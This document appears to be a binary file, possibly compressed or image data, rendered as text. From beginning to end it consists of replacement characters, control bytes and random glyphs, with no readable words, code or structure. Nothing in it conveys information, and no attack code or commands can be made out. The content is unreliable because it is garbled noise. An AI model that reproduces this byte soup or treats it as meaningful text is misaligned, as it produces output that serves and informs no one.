��;�ez����k����L��ʂ��Fi.�x,N��82�O/�8�[8��9�X/���������@�_9��� �I9YJ���7{�����xwHKM5 � �4θ��x	� N��<�!��r��D�00�Es��	�k�z��!���9�) �K������������i(�(�9�<聞�ɀ8�#���p���ѩ�Z<�!�H�0#��l6��7 	z�$&�=�������+��7��4�(��Пǈ��0	�Ы���*9�#=��r�4���ɤ辤�T��ڠ���
���8��S�F:+�
����
� ����?��?�I�00<��lw��9��b8ɜ'��1����1$3ȯ,���c8��L0�2�ˀ+{�3��X�`���It'!��ό�x�X��@J�@K��(s-� ����ъmbI����T�{C.�����1����A<E��.�`���
8k��2ܢ�<d�:��-��Z,����M�Ț0Ê�(:����p�������|��x��L�� �@�{l�L{	�����A�As��������
�p��;�V3��vi���+⢈� W˝����w�5��i;��@����� 
9R��
\T����x���i�@=�@�)�<?�es�.��T��Q�%`#�X����(7�)���0�	i�X�� �,���p�	��Ԉ���
����p*ZB	� ���	��
���/�7؈1�[p�Fb�#��?S�,i���H�0>;�����5�8�������'�0�8ý�\�L�0-6�L���'��s".�p(Ɲ�h\�?��(�O1���E���݀k�-|ZC�
��Iw˂��0�J� ]UL�0��1����=?;���ݓ�(����賐�?㋵�!�� �c�2�:ްGԴ_��4ސ��{
��G��_�<:��f�!�0F�i9����5�!NEk5�D ��̸ �$��ˀ�P�w"��`sѵ��x�p"虈����j\8�@\��9�����
ԩ,ة���C����?*�1B6�q�7���	�N���ڡj
�@����(� �t�������[I�M*�� ��x$Q��Hˀw��¸+�	��]0>	��Fj�]���i������&��T��� ��d��(��h�����^0ފ]�r�DD���h�8n������m�A�1W��&�J�U��R�A����PUL�Uï���MT��`I�Չ+3�I,�}
��A�D� �"\XU�X����U��� ��y�#�Xꀱ k���g�^T��N5�<���9�-��
���d<д��C�|�G��-�ߤ��������5��S��܀�fw4��t���@���5���5Ȁ�H �h�؀�(����� �� ��
�(�&��¸ɞ.��i�Ƣ�i�^Ȑ���x��j������x��Y��q�p�-Q���)���60bQ# ����;x#�������Ȓ�� 	�����ڈNꃉh��(� �?���
G�l�0	��� ���
����� Z䛈�
�xH�ӳ�
[A�p�h褷b���ۚ �^a�1m��荸�/�W�� ߥ':yw?A�-� ݉í��%��&��=�Խ�n��g��}L�\*{mk�J��N��@��\��K[����'� ��L���TU+���䔲T03����#؉��C����������.�1�xO��W|=J� ���M�0	9�����)3�[��x���|��}	�x����2[�p$:��O�L+��!©;�p����t� ���(��p���+��,fܠ΀�<�8���ѥ�Y�Nѣ# � '()�P��$}w��������R��+:��x��Ҁ
�Z�F��(	����X��T��	��� ��*
�NR�XH�H+Z�� �J���V������N�mT�
���CЏ�p"�`�*m��L-Ӊ�L�X�8�d�D`BK������T^]��Ln��/���k��R���'�n�DTe
~�(�e^-'�ħWM�S�f��`V�Ci�}��O�De2���j���x�8-�`,\���	'�gy���^���=�Uw�L��Ʃ��Ɗh��	W��w���~�pd���߮�hL_��Λx�g� ��
��!����@	ňǛȍ���@~1N�P��hh��� �
�p��b)� �� �ߛ�`y�(��z)�z����� ��b(�z*��0��Ȁ�����Qo�#�=j<b�Q$���
ğ/��(�*��i�p	��B�`������$���",RԈ�ي�H�W�Ҳ�
�v$H�d�|@�[�(
ApB^�[�35B��8��㟲h�c�<�
=�}����h��0f�D-�wW8T&�2oV�Z�n���@1˸��`Uk>��MD�f0葮���@��*����^1���a����_� �VK�lL �]������3-���D�BCA%\�0��l��x���'Ӣ�����`�U��T�ue���`]^������\i	�h
�9��������l�ta|��
��G� _�`x�
�	�� _�����a�I.��׎��Ha�`���Д��w�(~y��b���p�!���r!'�b��b�P	'Ww�8߀��r�r//�0�.v������ b�5<�-b��%&�c�x�{�7r���ƈ�,݈��
�P�����q��t�׏�/��Z�a��Ӧ�
�x����� Q��4�t���1[Ql]P�IȀ�;Ҧ0�%ث����$���m��7�a��������a�	UuC��Ѳ`:�yZ�f���g^�~���OD� ��n�`���g�f$��;���{v��~&��y� ��ޘ���(H�j�ԉN�4ٌwus�A��w��������T��	���ڟ�-���*����D�k�P+f��՞�¨�	����X*χ��w���@N��%�<�:��_���x�J"���&�8�K�ԯ�8�Zn��#`9���M���a��x�� �ƉtGW�@��V��MC���y9�@�$œh��r/���w	��AeS0xVEsK�4���	pyl@߈��pek���+��ʆx(KmH	���@�:n���Z����	�n�8wO��w0T`| ����G����̆�lK�Ќ	���\J�؊�ȇ�ɡ�	�����ؔ�� ��_���$�O��ة˙���I���H�u`X��E<k����ђ�|G��%L��LY���L+�˒u� ������i|����9O�fyGiHX����:����J[�-�Ll���x�(�L+���\X�+����̢��џ�-�Y���܎�Nَ̫�[�Ƚ�]![���iO�n��N���hI�?Ȉ���̙��w잞�J������-XB���iH��0ޚ����8Q�C� �yG���٪w�L�����w�jFη���6qb3g6��K��u+ �5���D�KO-����Dx�J	8������^��x����4�H����D��GY���x����D�˳�cϩ���)��K�bD�������9�ɍ���W ə	=���������@x̀�x���H� �~A��φ�Xw��o�y��؛�	紐Yu+�#w����X���q��Ym�jhO��P�1�eiG���V���t۬��M�$�LB�����̚%����D{Ǒ��фʌi��k��M Y��q��#��Ȉ�S{B܎h	H��p���<*d�5��ޣ��]d��Q��<i����xww<�$1���JΘ &�Hɹ�)L��8���8
�4h��ȉ�t���������/�B��Nh�,H�����(SԄ���K�"�������v���Ȁ��Ʌ�Y�{$	������~w��i�ǘ
�#��-n�0��-j���ʯh����˟x�1p�#Mo��������8x�� ��X����hK�V^�1����)�=	���wp����,O�l��e��!��!����r��G�����h'����7��X<	�LI�;�l�Z������/D�1&��qӫ�pF������� ƫyP��x�$������C�������\I��x(��4]%�x�i���ޣ8h���*�� ���	wM��9��R(%�A����J�(w�����{��<�֩e��� Z:��P �t��ˑ51�J���a���L�PJl���=q�N���<����G@��;X���
��h��`ꅮ�H��,�T�r��\2�=�Y��tO�������k����@�x��������@K������� I�^(���ȈF��*!�Li: ���v��ܬ�&�Z�ƚ�t����]���ا���
��k->
y��
3��w-C��_�Bxa�KW
���Ψ	��u,�LO���D����Y��RֳǑԸ="�{o$�m	�T"�@�<H3���ԑ r���,ȧ����7��I�j
>v��?}�͞ȦMH��߂FMZ��-��������x��kŀ��\�Zp�����p8(��O2i���D	�R�j�v�����X�
xd�)���J�d�އ�e���c>��ƀ	����[��
:��ȉk��)���FxQ��p��H�@w�d�z��\�!�hS�9@�z���m�+����w�ձa��ƺ�Οt����+�eN�b��<���(��?�L���/+-Lm,�	j�%�?A��<Cm�姻����.�,,�ƁȍuP����PE�a��!"��R6������J�Ԩ$�����x��|�����)�����)w`'��dX�<��������؛�YJ��XY���a�
��ꉺ|Jԛ��@���t��wPI�və��+�Nq����*F���Pw����SH���@�O&�+�DD��*ɖ5���������s��$�{ؔ�L)�q���⩌�X�%�+����#m���q���p�|������
�艎��J��c�6�;b��1���`>ňP���S�&�������O�V��8%e�
�S=���Ȕ�ߡSM���U�ní��z�����2n�����T�i�y����-��;��h6�q�z֨�kA�V�#)t��1Boڦ��t3���ќ���h����wh��h��T
��zc��tk�����YJ��2 ������N����h�T��̑l�����YTI ��~K|�FETM|N��D����dN�.Ș`J��J�YI��
	(���@x�I����쏛�ݯpX�@G|���E^Hӵə��t˯x��E�Ѝ���؅�X	����5O]��K�J�ɐ�O4D��I�H�+��y�z��lD�m�d�����U�W�]��M��DAf ��Ȓ@ƴ�Hg`�6h���&�hl%Hz��w�Bch��	dpKn(�a��2���hFfQ�0�B�6��ה��`DۑX�IӶq�>��N�\ȱ�t�qYG�|�@I��J霈ŐL�w��%�	�����|��
�+@�Ae�بŅ�ǝ����@Ǎ]=����Tk�R�\+N���Ʌ$	�L��J�����@�����Qx����阢��u��Y�0h�XH�ݟ���6ٟ��X���Є���mI�l��lɐH,W%I��Ϝ�VZl)�{�H�A��F�!w����k�d���Fi��%�g�g��a�F�8ʫ&ȷ����<^�Zֱ��'��<��­���M`����J����|�G�IA�6ۥ��TtX�lJ�l
��	&���Cܘ��i�6�H�HW��C�m�J��p����XS�|�����	��2t��숦4C��V���h����˫�]D���YT�zPL�ĀRصj+����H�	%��$əL������� �EI�X��ȯ�	�x[����\�����w�������>�%� �_t��l�zU�U�(�
W9�����Ҕ�R������%�����W���ۊAj��͜f �{�j�8
�Č� V��J���©A�e���ӂjz(�ɠB� �U	c�` { *L������
�����R��6[�\�$��D�ꮮ�Vw�X0$Ms�.���
��ɖ��:����Ju�HN�x'���Ό���T�tIV��h�*bC���@C�xJ�}k���]LD�����w�����/�����	���,��OD���֙��A���	P�����������^q�X���/��ʯHP,]�U��q�tb��	�� Uu�	*��؏S�ɑ��Ƕ��������)`���Udl&=�3��e��#|��Z��m��V��[&�U����L��跈n��l��8°$y��\�����9��aD !��|���cx�A.�@�?z���K����Ȍ�͌��8T�q�Ӝ�L��9�n�te�?@��w�M����V�y�ӑЈ(��N픦Hȁ��*�卽���ث�h騴jTDy�� �bQ��/���J���E	�
)�ҙ�A��@�l����Q�,�yIP�^���Ru�E/�u U���R�iD��vH��,�`U���Ī�Ů^�I����h���%���ʻ���#D�l�*����(��|f���eBcDL��V�� �d�{��#�̧͟��{
�I��%*�K~����ě�H �Zc@�����-�F#�w܁<c���S6��� ��0'@��B�p�������4�'Ȯ�a�B�t��l���͖�uE	�HJ͉X�|�r׏��R�`	���,��Ɂ��؈^Nx�Hx�hZ�o�Ƣ�HkPe�.eQ&� ���x	>^ș���1�_�I��,��H�ȉ�yIW��hR%��Y���Y�@^�U�����̅:*y�1���tH�d������=ɕ/�a��>J�tI�dl���ڇ�_��˹g�^�8Bz�#(��V5�w��e.LzKnp��o�eޖdC���c�߂ț�������A�N�ȁ��d0f��ʹ,��]�����a�W��j���Ċ�T���Ơ��vg�.�L�b�aCNSڸ���p�@W��ʫ�Y�tKJ��<	�X�\Iw�M�nY���،��I-y��P��t3|ʋ�
���A�"�k.�N˻��xʡD�������E�ĵ��Q*��CI���l���]!����ٛ���
]���ȉ��	�i�QEPa|k6< �jvFw�T���&� �� ��	�@ɘȉ`�R�;�L8���Uq�p%b��j��l��h�s�����_f�	%1=ӧGo)}s.��P�5���}���������غ�/��I��̡�̬��e*�� `���O���_�h��Y��lQ�/�b1#�3c��_�'��(lJ�8�y���V߉7S��Ȍ��D��#����t�ȣ�tu�uL�l��\�v�Lma�.��.�m�<�I.���ʹ�˫�B݌��A���f��]��w
�/6?Q%RFR��L����D�0��ry��o�Y�tKTI��lȖЯ�0���#�IU�Fٝ���ȳ�i:���H�l�Ȟ��G�eUA�)Q��xȟx�п!�([�����~k�;�eE}�@���Px�X�e*z�q���e"V�K�z/*�{�qH��?��(�Cś|�T�1�,�{>���ۺ�>��������o*��n��ā	ڌ���|=,��pȍ���0��D�>��2��M+��1p�w{�2�IO]���ɽ<Ȋ��( �εt̋N���E9����� |RB�W2�u܍,�Dɘ�ɀp�N@��j6مI'�ɐ�&g<�qO���������hN�Sm��7��J���
�H�gP�a9Ui�䊪DIW����cb�#I���<:�<��;1��q�+������J�8���H��K�tH�����tJw�M��/�"q��� �O�~N�1B�NǴM{3覚K��M;�Ct�esC�.B��6?�Xw���3��䈢P�(,����\�٠n3�������{wĈ(?MpT�ߤ�q�?=dG����m_�p�z��=����̀Ȁ��N����AeH�ߌ�lu '�BYx�r�(���"��aT�h��"RN���D��`��m|�-ȅ�
�$�t˨�)����YՈ�D	��^[����3��=}���O�8˙}O�� ^!���0OZ5H� k0��O������>���<I�	�|�f�����M{�L_tW�E��E�w���H{sHwC�N�L�tN�wr�qGwB��ߴN+7N����k�ܙ�������)8�K �k�[,)K��*�J+O�����,���tp:���H�8��F��Q����BiI�	������	�ۻ���K���8�`�O�
�w��XB=����X�K�"�l�xHZ9�B�p��I��t)� 9���t���A��>��G7���L�BPס�ܸ�	�֢8�u��Q:����3~eS>� F;2��$5���G	w��^x){�@��������զ�л�Gb�0��GO�/|ʲ!�V�q����aLM���Ԙ��v��(��<�H��V���8x��Q,���l�������ǲوٸ����ܙ͝Դ �����
�yN�R��� )��� N��jyO�D�@���!Ϊ�O�t,�	�	D�)��T��D��E��E�Q��Ÿl,a���R��}<Ǭ鮅���j��Pq�����n�-��hԀ�b	�vX�:8�w�����,�����&8�녾@��0������0�"9��(����^��v�k�vy	��0Q��^9�v�(;A@�#���m���\��e��ɀ�TQ�K�?\ڐ��_�����ǃ����F�`(& �po�&[ �^x���0g5\��5�R+��s�ب��PYg7�v�Q7����	�JIM�������n8�̘	����QLK����̭pЈ�r!����yM�B��(�{�$|�ĕ9&������;�z@"�<w��:\��t�*%����;S��F4}.!.6a��6}�4.7w~3�&Ph�[�ުB��OٱL�(��6p���b�.�b	���#%D:i��ژ�����
��PBț��E�^�#�|�+7* ��@�
������(UsfO��:핫��H���N��T_��E<�Pv��#ծڀ�0hړ(֧#���h��G���J�v�a�)��HF�2��脸�
� k|Ĥ�ʠ� ��d���p�@��	�w� �Uُ��n��������� �id��#ɘ���Ĩ��L��*,�����	SH�.3=A�����ͼ�Y�d��=�N�Rŭ��Vj����f ;�i` @���T�p �@=�����ѹB�+����r)lu��̡����f�ŁI,�9A�H��бL��%�J��]��/#<�6��#�qA9�m��HC,?*t��p����`h���	�a�ﶻ�]
�v�E�;�d�s@�7P@n4ivV�&�-�w�oį���	�鉩x��!9�^�HN�����3�ʙ�)�(���ǀ��9���sT��~+��eo��Z�D)���H�����Y��@���^��H��� Q��P�Pa����Z������P|�(�� �}��_��-�!ǽ"�o�H�����T�@�'f9�����qp]����T��@��������8
�)�J&�( -�m������82��������B:��|J��H�e ���ȥ:t�y.ZQkmz�wzH�2؎����L��������)���S�y���-�N�Y��!.�L��2\7T,� 5n�	�&{}b؀v���h��(L�@���2P̂��a8�)�������zT�^�؂�소��u�X΍h���H���l���D	�5�����k�����`��R/�΁��ZN"�&�&b ��#L�i�Tj�3�N���$�:#��c��^�����]ۃRb^��&%����F��̑M��H,�������w�N��傉 t���<0�#Z�y��Gz��MhI�J^�H�8H�:yQ���� e(��B�K�w@��Y�q=.�,�f�^��t9�2��1D��
���������Ȁ_1����� �&G�S;�b���_9���irn��z���(f��k���Ԋ���	�
�e��������l)������H��	��S���D�jd0]�k�%g4a%�_�Wq^�43bf��1O�Eғ/�����p҃6x���h�£ӡw�y�ѯF J�����x(�6dc���]Ƣ':�C�"$b�A	�RH�`I���#��j�����e��h���n���Z!y��.��v�v� �X����	��ɋ �t��V>۽u���&�fN0{2��x����Zh*���)�t�+��
���Y����P͂^��ex(���g�(H��O��pI��p9�PO����X���K���>b�(��3ʧ�`3z�)�Hh˸�J����d�k{6��yL���q�߰Jtwm��qʾ6��a�tq���~#W�g��t	"0I�	���k��\�*D��������
��Z�,LBv�h�£�K�(���Ѝ����=�NJ�c�v)�2Ȉ�ɸ��p�N*���H�caGA��+�.�.)�t��,I����V���Zث�R�HZ�f��X�
�~��*ω��鲔g��ה��lH��Ɖ:˳����`�������.6x�+�l���N锘I�Vh��,��R����`��� �w����Ȍ��H�j�������)@�AD�������Ě��A�	��ٛ�ٚ�����ٜ�Y�����&ڙ��������*'��*l�����j
��MC:J��f��n܍E��E�Ãlj�`��+J�t��	�p�=Nʸ������ÚL��KcJɄNʞv���i���V�~p�ZT�դ���h��~9���Զ�1\��FA��E������*`+��Ȏ����*����I��Ȗ�'�KÎ�G��(�7È�+d�w+�.P2K��JH�i���(�ֈ�nH�:�.���G-�J��J�n�戏\��2������I�:�Ȣ�� Z�%:�#�� ��>��>z�IڤOڤ�(�AڣAڥ?z�_Z�Y��=��W�kZ�_�����cz�}�{��.肈ۧ7��6��?ڦ'�������3:��{�3:�w��t�����;d�I�)�tI�+��'�B�o� $�
��f�z�w@����3D���E��bJET���`���K<؃G:��*fw��h>,f���4�.[��KA��2��,y���.�K���a�f��l��G퀍�g9������	��	�`Ȗʨ.X\f��z*�Ɂ�H���t�&؀������*�z�l�P���`ȜȈ\I�����n�nx��d˺��f���L�Z�)Rn�(x!�.h����*����+�
܈��]��wɅ]ؕ(ܕܕ.�����9��.��+\��a�+|�\��D\�wI�uʅ����]��#|�C\�?\�+�w�4|�W�'<�e|�����5\�;|�+��?�؃}Ņ��Y\����F�P<�U<���m<ǫa�t�V�\���H\���]��݈�h����v�ߚm��[��������͉h�p�w��:NjR��	��T
C����<	ـ�=���<��v$��XG<;�?������ԕ����̫��?%�Ћ�G-fn͗s���EfF��Q���Z�.���籨@��G� Ŗ\�J(�WȆp�؎*��^ȟ��p(P�w{�P$7T���b�x��׮��Ȝ*��)�^���' ��˺l�	��@(�g��]�������[�^�)~�/��/��;�%~�;��+^�>�1��O^�M��I����Ez�K��G~�A��E��k~�i���/�ktJ6Pg�,��͞�y'�]���ҏ~�w�m�R��䈝��X$�^JE��a��ۊ�G|�G��>N�ђ+�5K�b������ځ���e��f�����|9���������eof�w�����"(jc��n�`	|���D)��H��H��ǀn)P�N�����܁:��$��{�I����`��:���H�$�� �@-�`]����
.����0��h��N���
�P�H	���Qi
IɓHɕ�������<	�\ɓؐ��P�HI�vɓt��0�P]���Г��ې�P�ڕ
�� �Гl\#����0p����#�ړjip�0��Op�$pEpC��!��%�p -0�P0aPw�(��v�����ð w)���0�l�7��ǐ�]���n�(��1�p�l"Ğ�[��Cۉ�ȇR��w���vi�h��ݸ͛��<H�a�<Ȣ,y��h��KҕL}���O
��h��X�t�P���.��(��ffO�����Q-�e��vɰc��f"%~�@�|3P�\�]I�I�lh��H��鈮��˟�n���X�v�j锲���Z�Tx�׾ͧ�����H�醲�-)��$-��wv8R�G��銔���:K�ii�h)�hI�d)�dɖ�2�l�/e��k�v� ?i�  2 K��0i��!�r!r!7�2 ?	 9�#�� O� 5r ��#I2$��"KR� ��cJr$QR�H	&w���%w)�>)�vI���8�H�&��>�����N<~���ߞm䡾���-���m�Ƈ��Y��Qn���#�E^đ{�æ�=�����Y͋�e��>5�&3O��s��#uh�,i���?��WF��qyw�f*���������`������@��]�'*�ܖH	�V���J��K�0��qA�^蟄���ɕi�)*m�Nj��r��I*�����b�'� z ��(�g�� �܅��R-#��h	.�2.��L2�>)��+LOJ 2�J�@��2�!)RM� '�!�T�~R��?�� m	OEr�tR'5)'e��v���������=�
��!��y��ٚ?l¯J�:���Q�Z��A�����Sh��S�둉�sw<�������=�餶�����uO�K��I��K�Z9и	���Df��l�vi���uO�틇v/�>11K�D(��h���뤎�f�5�X�� 3ޫ;k{dC��H�h��r_)\K_�؜��)����^��h()m��us+e�lh����i�d�H�R���yh�% ������,R�ΟL+��bz�	�����h�W�TWw�A4���TO�tX��i�K�2/�2i'�˅��z��h��(��3N
| hw�v
|r���m�r�l�G��:���i8�H��;�xD�� �Nj�Y�"��d;�æ썱ӯ��������Y���8f���b���_��u�i�+y��=w��v�N���"�z���K���\�2�y(\��x�eh��f�������6��o���7	�Dh�櫻u��P��P�|��2P�z��y�|�����8ͧIS��yȆ��&eU ��� h��n5�0��)�`�{�Kw�juՅWW������Fiw��q'mpG)�w�Wb#�X´jٴsA/�H�4���p�)-�6�h*��h�Ξ3�|�:u���/�ʞ�m�Bh��M�j�1��xh���|P�LA�����)p'��<�k�@����*�J�<��x�C7��t)qGn���ET��ۆİw=��Z��@��|��/.Υ�b��w �-�h׉�/ �ں~���
veqoOG�1�Gt�y����Np}j-
讝���A��xh��:���ԑ��yw�9��F�	����Ԇt������0����v�y�G�O�l��d9Ay�O{�9���v����H7�]%���"p���U���F��n\���*����wv��[��cҫ��pL��ك�=�J�������� N����i������UX̆�o�ݵ���ƿ��])�5���F���R��WtkE�U|0�zT���L^���ٌ��XɌ�=�HK��tKK�<��ȑ���Αw�H�lm��"C��hɌ���w�����K��`Y��(��Ɣ���̎��y �w�xH��Y,���U����T|�w�:ɣ�(
"�8$"�wઢ�F�m ��L���j���uk���L������@��@����jO�w��<Ztz��Opʂ��P�(�J����*����H0c6	��	���D9N��I��X)n���8��0��X���W��HĜ�����@IL���AW�:�Ol�N�����ym�{�p�9���g�Ҙtb*w��9���P��#*|�Δ�)���p��F<�����j����P���U<�~]o��>���;�Pxh�śN��Ğ	�����I�혩�ՂH�����$qpk��K˟�lj����Ȁ�������̘�싞��|��������̙�Ufå=<���	���и��D�4��ʚ.B	��'v����HzG$P�
B#P�c#FP�a<����-ٙc^6J��r���Q~W�vrgG�wvw�H�����(�� H����	��(���I��X��(�� I����d(���I�����q����w�����b�M���w�w���8(I����@8)K����9*M�iu3��IN�w����,H����@hL����z���칌�����ʴ��h�ɑ���t��H���y�h"�q�<�}����А�ib�&�tA������ �LT��S�����uus����p`�ʪ�@x�H��C���.Mq�*#�8���-<\9K��+c_8�C�3>e��Z��	?����z�L���䰨#đ�H�I�{'�_��v�P6(�����w
�[�.� v����.�h�6��b�.�'	y@�#��ؖ�ԬJՍ��X���P��xؐ�<���v������ɧ�h
C�L�N��y8{��w`���2�S�n k��l�fH+������H����-|���Px�UͩȜ<��Ʋ}�ؖ�8H紈����y�����mکxI�f1�����V��m��c�(\�쀞
w�əxYN荥���xٮ���)ȑj���x)��G��t�ɭ�4�J� wr�yt�C�w��4~bc'H��G�x�)���q��Yk��!<Z�NEYN����<�Ǒ�y�ʘ�n�����u��|��w1]�|�Bݪ�0��(�|������㱭�*�vKM�A��L���x�$Br ������:X9��6�C&4ç���F��<p��I~d{G�g`�~��䑟�\)��pG���Ȉ�ǲɓ���͜b�C���	�Pu�\1�q
��M���h��<�ē�v?��vw����NA��`���q�֐��!�ukI�~���c����"|�޺����r!�vkB�<��0H���5t��v��X4fsg���x�����~��z���%��%ة����R��Ȍ��n[��*�点�{��0sa�g�I���~��ۄ�B��p���H �Ĉ��;�rd:8Mxȉ5 Ȑ�)=�����2�o����֧v��^u��w�Q�l荱�
��hI�\	�hQx�d]�>�4�Kz��wvi<���n��\9=�hԖ�	ت�Zn�� O�B�y	o�)�� ����h��s��d}.��
�����v�7.,��
�>/JI�yғɔK1��	����$H�)�����S��(�څ��wƜhh��@ɜ�����h��@	�.���y��d�8-�㻆���̕J�&0��] ��CK��D��N.Aj��ؐD�� ̠{K�I���pÜv��� ����w8� zt��\�lo?J�ji��L�����X�v�w�O���(A\����G
���鎘�ʑ'�mC±��LD�����I;��|+�-���.�	L˓�����*���e��fܢ���K-��O�DI��b�y�ϜDy���耝[[4&z�uIi��Hv�9�BǇ��Bܐ	8xp-�S�l�{Ϧt$��̪�|���D%�+M��,m��(Ϝ���$�%pl����	(�%����U|9��u�+� iɛ�r�}pe� 8þ}��7ue���o�B;R,��h	��̐:w���<8H�Qǖ�I�7����ˌ�̻�M��x�	��ɇ5؎��	I��+� &꣉����:h�'�M�Zuˁ�ʘ݊n6}&-��{��S�{܄�
��KP�	����l���Ҙ�ܙR�
;@������ΤK����y
��j���鍎؁���� ����V�3pM<�'�v���nC�}��5x
�%Ϩfq6Dz�v��w!"���֘i��(�	I�	�.��cȮ{�A8Kˊ(֯��\H�Ơʎ^h�Jw��N��l�
�8F�h���~��sqG���%|����nLW5r��E9�e��hΜ%O��:�g<�Jlm�D��h�Ma���ʦ¾�1�`C�KO�8h��C��x��銱І�x��c�)���<:5��ڈ�У�հ?`g��E�����epO�s���)�Q#,�F\�&���
�,(��z�H���(���I���*��J�H�d���=
�D0L���`L�������^��>��X;!HǈwҜ��M�sp�|�X��H����p����ؘ]e����˻*���8�l�����*L��@i��`M8�y��p�A0PO��h�O�հ�֚n.�>����0a" o�m��a K9��zH��;����� D�����QS��xi)��H_�58�����(�pV�����p�G޿�^s�~^3v��m[Ț������гG��.��@`Y��M�0~5v2G1HG�T��������@����p$�}�����w��"�`��X�&{�@ɑ��
��H���hLM���~_sww���1Ɍٻ��ɸ~����H�{�z떁������=�w��\��x�=�ǘ����؂0����
�9�l�H��ߎ���{��8�����r�B�CX����x��k��p��Pŀ�4��*��P
��,�
�����.����t\��Z�����i��(��<�����5���٘����(�dH��(��h�0����؋X����h�?wX�x�*��j�^h�ڎ�Ί��I�� 	<��M�����y���������������K�~]��h��;��ʎ8��{�̘�M��dh�<���X�����`_�8�����C(���x��߉�h����:/�*Z��8��x�gK�`���س���

������j�ኺ�T���K��
�}�̌�z�o��(���@���8����;�~��(��ˎp�N���H��X�6��q�������ڎ�i�rw��Й����N�fK���Ƞm���1 ��x�T>����j��\爍�)N�ʃʸ��x���������8�����!�(�1.�G��x���O���:�oZ�Fɑ�8�nlс��j��۞׀��ȎŹP���o�`m��<���ڮ�?�������ڔܘ�軛�(����(���[�%H�'�¶���!6q�Y��;���К�g)�n�~��o	�A/�s��L������<y�h���hwy��[���E�Ny��p���:����`O��H��k�%�W�v����������c\ݪ�������q	���暠�<����1�v��ٸ�i����o�u���q���w(���+��<ьW�#���wQ+��`:����Pz͈zĝ��Ȋt���{�r�����ti�ٞ��q��Z�jǂ���J����w�U�،��Ș��/;!�MY�������lP�r/pôX�n����P�ϒ�wz��觉�����U��Q��͝�x�H���<�pL���(��}���X"D��Ҙ/��i� ��ݧ�����%��5� J����Ը,oj����O�����x=�Oh���������c|�a��� P{�t���nә���:�ӊ�%�������2��(/.܉�h�I�$����J�����,b0����Y�g���I������ϥ������ؿq����j��a��2��*���ʌL0�zo�yR"%w��� �Ȉ���+1^��������8�S����K��Y��X���v����؞��)A�=�8(�q�������H�z��~�����9ڮ�h�iޓ:��� H�D(� h�5X��Ȝ��w'�R��Ȏ��h�l<��n���s�M���,`z��j��8֒�Vܖ�S�qٰ��t[�_!�����
���{���
�&���U�� �K?���'��]{��x�E�/�����4r05�85��p�ͪ=�w@��{1�����ꙫ��)��ډ��p�H����g�)b�xz	�����`Ґ��ɉ-����������)����]�� ��<O	�?8/^5RsI������nh����HwH�d���i�V�<��Ię���ׁ����5��(�����쨌搉�L�+������*��!�ߛI;���8M<����'�y4�S���5���H��4N�i�")��*�ɋ�����$ۣ�G98�ɋ�x1�I������k���wL)4���H8�0c��4������� �럇H�v�u.흼?y�t^��(�{�:BB|�I{���(0�/\#�DN2ԙ��J��ڿʚ�؄�O�����\�/��I:�#�"�4��CK�h�0^�i+��0�y������6�{�ʈ��x���Gr�iȕ�ѷ(� �̹F:Կ����T� �	��6R��3C��9�R�O�I�bH���JY˘7�@RJUY����kԦ���XE�����2�ɾ��/�ټ����wۿ�ˋ��[����I�ص`�v�y���+��V+�ŋ|�'YdGٵ/G="��5�X���5�u]�YڄIÿڎ��M� �)������S�/}�¹�_TE�iMvĜ����EB�__Ĝ�H_�/d#��F�Ĉ|���h� ����H��x}𷣜�'����j�	m�6�1�^"u�L����d OA����ȋʒ_����S�H��"M�X_�_���U_�y��e����mZ6�0�x�PI;`�����wJ�ˈ�i�q���e�:VP�A	�	�5�C#�W�I�y����P�D�
�ۓ���$ʒ6��A��P���y^ڬ���YDS�_i;;�U��F���h����Ø���������f�	5i2^�].L���!�W��^�]X��W����d�S	������O�3u;��_R��bh��A��V�0�	K�t�\UϘۮ��?�6B�u;���k��e��X=k�V�d�JȦ��OS�1�X�V��h���w�'��I�(�[��'O�'����_h뾅v^�8Z�6[��x��X�|d-|�.Ġ��j�I��Z�s�:�!T��苶芬0X��k�d7ʚ��^�L<���ڋ���S9`6�0�6�_D�KQߦ_�y^ʩA�� ˹^u����?�*�^�%x�ܘ��Q.��0�+�Y�������!����.�1��d��l1��7|�C<��h�1�D��8�����[YFQ�L�&4����kn�Z�Ƚs�i��mj[��w���M��*���h����ؔ����t���C��(�X��-�0(?�hI�o���6Ԙ�u�\��@f��F魕jQ���}Bl3l��TUaz���%n����(PD�j����l�0oT��x��^L������M�z���X���C3��h&�x��g�Bh�����H'�ۗr�	�=���㦡ل�&��:���i15`/a��i[_�ɽ�7[EnG�İ(֦�ž	���*���Ȏh��H{gp��B����w����%���@#��*v�Yo�y��`MX���D��y�z��[�Ǹ�T�����t
����x��I�����P8� ����� �w�A(��O���v�˚���xp9hO���@�`�Д���+���8������X�Q����tk��͘M��^d�<�]&�S^e�0�mF-�_���wjU�C+�՞�����������J
��X�iɇ���y�o�.� y�����*��!�ts��Kwჯ}��n7�� `�����8�bL���X��;�!���Z��&�lhۡ��|a]'�WVu�p�Q=�4(C�����D����Ґ���R@e,[�BȀZ��`	�
�)�B� ��%����!��n�
,���ʃ��H8L��ꀦ�  ���xH+�N�h��@�K�Z,�� ���RxI"%��'���m4p:\�æ3|zC;ns�= ��8Iv�DIPd�9L�J��"�� ]�Ch��;�+ �p+��@(���w����s�-�C���Z���;�,�}�� ��y�V L����"�PX�@Ɠa�� �����*z�{������]z�
B�N)D�3�P�DDL*�膏�" ����ɫ�\���Ӻ���<$��<�A��/C�b��a<S��x� �F��^�
���B�4�(�:�o̢!���:�8 ��w�h��1:�˞��C���=t�+(ꘒ$8���M��芓��|X�P��e,�{ա�Q������,�@���R�w9 �wI�� F�]|����	��l�H�:�b���S�0���P�ߡAkB����J������Ó�E��8�|C�RKvk	�Ҵh��A��S�"�b1��8|,T�T�I.=X쪩hEr�p����,���y-�pq��JJ��@C^�����r�Y[<�kμ`z�rP�xK���:� �<�6h����)��@��M�kiĪ@�����,��|����K�(*��C�2��'�$.������X��w�{��w��h���pO�,
���M�#�˚��*�Ɍ����X f����϶��� ��A���(҃xC��1����������Ј�r��v�i����5p���>Y@��_$^�����˙U�
��Hy�;c@�7��F���A�i�o�,][��b~��T"�hiV���A��j��l쯵A5����B�����[:M�w���vp�C�t�ξȌ��������H��@�E��nG
苐t+�!��F*ڋ!w$��#�����8��By�h��e�eژ���2�H��,ڭ�x��J�x��q�
$ �YN�A*��{�Bv)
\��d�ϙAܷ~9���^l�H�ܦ��h�w��Ji�P� �H��*�|��C��+�Ǉ���ܘ(�������F�>��Ԕt(�v0��D9��H��
��Ň���a��
��
